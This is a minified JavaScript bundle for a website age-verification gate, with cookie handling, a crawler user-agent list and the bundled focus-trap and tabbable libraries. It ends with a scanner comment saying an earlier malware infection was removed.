r=e.set_cookie;if(r&&t.setCookie(t.cookieName,Math.floor(e.age),e.remember,e.timescale),t.settings.title&&t.pageTitle&&(document.title=t.pageTitle),t.triggerEvent("agegatepassed"),e.redirect)return void(window.location.href=e.redirect);t.hide()}}})}},{key:"createNewEvent",value:function(e){var t;return"function"==typeof Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t}},{key:"triggerEvent",value:function(e){if(window.Event&&window.dispatchEvent){var t=this.createNewEvent(e);window.dispatchEvent(t)}else jQuery(document).trigger(e)}},{key:"clearErrors",value:function(){jQuery(".age-gate-error").html("").hide()}},{key:"removeForm",value:function(){jQuery(".age-gate-form").find(".age-gate-form-elements, .age-gate-remember-wrapper, input, button, .age-gate-challenge").remove()}},{key:"setCookie",value:function(e,t,r,o){var a="";if(r){var i=new Date;switch(o){case"hours":i.setTime(i.getTime()+60*r*60*1e3);break;case"minutes":i.setTime(i.getTime()+60*r*1e3);break;default:i.setTime(i.getTime()+24*r*60*60*1e3)}a="; expires="+i.toUTCString()}var s=n.age_gate_params.settings.cookie_domain;t=this.settings.anon?1:t,document.cookie=e+"="+t+a+";path=/"+(s?";domain="+s:"")}},{key:"isLoggedIn",value:function(){if(jQuery("body").hasClass("logged-in"))return!0}},{key:"readCookie",value:function(e){for(var t=e+"=",r=document.cookie.split(";"),o=0;o<r.length;o++){for(var a=r[o];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}},{key:"isBot",value:function(){return(n.age_gate_params.bots||[]).indexOf(navigator.userAgent)>-1||navigator.userAgent.match(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|pingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\/|theoldreader.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|Curebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge/i)}},{key:"cookiesAllowed",value:function(){return!!navigator.cookieEnabled}},{key:"viewPort",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');e?(this.originalMeta=e.getAttribute("content"),e.setAttribute("content","width=device-width, minimum-scale=1, maximum-scale=1")):jQuery("head").append('<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />')}}},{key:"removeViewport",value:function(){if(this.settings.viewport){var e=document.querySelector('meta[name="viewport"]');this.originalMeta?e.setAttribute("content",this.originalMeta):e.parentNode.removeChild(e)}}}]),e}();t.default=c},function(e,t,r){"use strict";function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}/*!
  * focus-trap 6.7.1
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  */
function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.createFocusTrap=void 0;var i=r(18),s=function(){var e=[];return{activateTrap:function(t){if(e.length>0){var r=e[e.length-1];r!==t&&r.pause()}var o=e.indexOf(t);-1===o?e.push(t):(e.splice(o,1),e.push(t))},deactivateTrap:function(t){var r=e.indexOf(t);-1!==r&&e.splice(r,1),e.length>0&&e[e.length-1].unpause()}}}(),c=function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select},u=function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode},l=function(e){return"Tab"===e.key||9===e.keyCode},d=function(e){return setTimeout(e,0)},g=function(e,t){var r=-1;return e.every(function(e,o){return!t(e)||(r=o,!1)}),r},b=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return"function"==typeof e?e.apply(void 0,r):e},p=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},f=function(e,t){var r,o=(null===t||void 0===t?void 0:t.document)||document,n=a({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),f={containers:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},m=function(e,t,r){return e&&void 0!==e[t]?e[t]:n[r||t]},h=function(e){return!(!e||!f.containers.some(function(t){return t.contains(e)}))},v=function(e){var t=n[e];if("function"==typeof t){for(var r=arguments.length,a=new Array(r>1?r-1:0),i=1;i<r;i++)a[i-1]=arguments[i];t=t.apply(void 0,a)}if(!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=o.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},y=function(){var e=v("initialFocus");if(!1===e)return!1;if(void 0===e)if(h(o.activeElement))e=o.activeElement;else{var t=f.tabbableGroups[0],r=t&&t.firstTabbableNode;e=r||v("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},w=function(){if(f.tabbableGroups=f.containers.map(function(e){var t=(0,i.tabbable)(e);if(t.length>0)return{container:e,firstTabbableNode:t[0],lastTabbableNode:t[t.length-1]}}).filter(function(e){return!!e}),f.tabbableGroups.length<=0&&!v("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},k=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus)return void e(y());t.focus({preventScroll:!!n.preventScroll}),f.mostRecentlyFocusedNode=t,c(t)&&t.select()}},B=function(e){var t=v("setReturnFocus",e);return t||!1!==t&&e},S=function(e){var t=p(e);if(!h(t))return b(n.clickOutsideDeactivates,e)?void r.deactivate({returnFocus:n.returnFocusOnDeactivate&&!(0,i.isFocusable)(t)}):void(b(n.allowOutsideClick,e)||e.preventDefault())},C=function(e){var t=p(e),r=h(t);r||t instanceof Document?r&&(f.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),k(f.mostRecentlyFocusedNode||y()))},_=function(e){var t=p(e);w();var r=null;if(f.tabbableGroups.length>0){var o=g(f.tabbableGroups,function(e){return e.container.contains(t)});if(o<0)r=e.shiftKey?f.tabbableGroups[f.tabbableGroups.length-1].lastTabbableNode:f.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var a=g(f.tabbableGroups,function(e){var r=e.firstTabbableNode;return t===r});if(a<0&&f.tabbableGroups[o].container===t&&(a=o),a>=0){var n=0===a?f.tabbableGroups.length-1:a-1,i=f.tabbableGroups[n];r=i.lastTabbableNode}}else{var s=g(f.tabbableGroups,function(e){var r=e.lastTabbableNode;return t===r});if(s<0&&f.tabbableGroups[o].container===t&&(s=o),s>=0){var c=s===f.tabbableGroups.length-1?0:s+1,u=f.tabbableGroups[c];r=u.firstTabbableNode}}}else r=v("fallbackFocus");r&&(e.preventDefault(),k(r))},x=function(e){return u(e)&&!1!==b(n.escapeDeactivates,e)?(e.preventDefault(),void r.deactivate()):l(e)?void _(e):void 0},T=function(e){if(!b(n.clickOutsideDeactivates,e)){var t=p(e);h(t)||b(n.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())}},E=function(){if(f.active)return s.activateTrap(r),f.delayInitialFocusTimer=n.delayInitialFocus?d(function(){k(y())}):k(y()),o.addEventListener("focusin",C,!0),o.addEventListener("mousedown",S,{capture:!0,passive:!1}),o.addEventListener("touchstart",S,{capture:!0,passive:!1}),o.addEventListener("click",T,{capture:!0,passive:!1}),o.addEventListener("keydown",x,{capture:!0,passive:!1}),r},A=function(){if(f.active)return o.removeEventListener("focusin",C,!0),o.removeEventListener("mousedown",S,!0),o.removeEventListener("touchstart",S,!0),o.removeEventListener("click",T,!0),o.removeEventListener("keydown",x,!0),r};return r={activate:function(e){if(f.active)return this;var t=m(e,"onActivate"),r=m(e,"onPostActivate"),a=m(e,"checkCanFocusTrap");a||w(),f.active=!0,f.paused=!1,f.nodeFocusedBeforeActivation=o.activeElement,t&&t();var n=function(){a&&w(),E(),r&&r()};return a?(a(f.containers.concat()).then(n,n),this):(n(),this)},deactivate:function(e){if(!f.active)return this;clearTimeout(f.delayInitialFocusTimer),f.delayInitialFocusTimer=void 0,A(),f.active=!1,f.paused=!1,s.deactivateTrap(r);var t=m(e,"onDeactivate"),o=m(e,"onPostDeactivate"),a=m(e,"checkCanReturnFocus");t&&t();var n=m(e,"returnFocus","returnFocusOnDeactivate"),i=function(){d(function(){n&&k(B(f.nodeFocusedBeforeActivation)),o&&o()})};return n&&a?(a(B(f.nodeFocusedBeforeActivation)).then(i,i),this):(i(),this)},pause:function(){return f.paused||!f.active?this:(f.paused=!0,A(),this)},unpause:function(){return f.paused&&f.active?(f.paused=!1,w(),E(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return f.containers=t.map(function(e){return"string"==typeof e?o.querySelector(e):e}),f.active&&w(),this}},r.updateContainerElements(e),r};t.createFocusTrap=f},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});/*!
* tabbable 5.2.1
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/
var o=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],a=o.join(","),n="undefined"==typeof Element?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=function(e,t,r){var o=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&n.call(e,a)&&o.unshift(e),o=o.filter(r)},s=function(e){return"true"===e.contentEditable},c=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return isNaN(t)?s(e)?0:"AUDIO"!==e.nodeName&&"VIDEO"!==e.nodeName&&"DETAILS"!==e.nodeName||null!==e.getAttribute("tabindex")?e.tabIndex:0:t},u=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},l=function(e){return"INPUT"===e.tagName},d=function(e){return l(e)&&"hidden"===e.type},g=function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})},b=function(e,t){for(var r=0;r<e.length;r++)if(e[r].checked&&e[r].form===t)return e[r]},p=function(e){if(!e.name)return!0;var t,r=e.form||e.ownerDocument,o=function(e){return r.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=o(window.CSS.escape(e.name));else try{t=o(e.name)}catch(e){return!1}var a=b(t,e.form);return!a||a===e},f=function(e){return l(e)&&"radio"===e.type},m=function(e){return f(e)&&!p(e)},h=function(e,t){if("hidden"===getComputedStyle(e).visibility)return!0;var r=n.call(e,"details>summary:first-of-type"),o=r?e.parentElement:e;if(n.call(o,"details:not([open]) *"))return!0;if(t&&"full"!==t){if("non-zero-area"===t){var a=e.getBoundingClientRect(),i=a.width,s=a.height;return 0===i&&0===s}}else for(;e;){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1},v=function(e){if(l(e)||"SELECT"===e.tagName||"TEXTAREA"===e.tagName||"BUTTON"===e.tagName)for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var r=0;r<t.children.length;r++){var o=t.children.item(r);if("LEGEND"===o.tagName)return!o.contains(e)}return!0}t=t.parentElement}return!1},y=function(e,t){return!(t.disabled||d(t)||h(t,e.displayCheck)||g(t)||v(t))},w=function(e,t){return!(!y(e,t)||m(t)||c(t)<0)},k=function(e,t){t=t||{};var r=[],o=[];return i(e,t.includeContainer,w.bind(null,t)).forEach(function(e,t){var a=c(e);0===a?r.push(e):o.push({documentOrder:t,tabIndex:a,node:e})}),o.sort(u).map(function(e){return e.node}).concat(r)},B=function(e,t){return t=t||{},i(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,a)&&w(t,e)},C=o.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,C)&&y(t,e)};t.focusable=B,t.isFocusable=_,t.isTabbable=S,t.tabbable=k}]);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
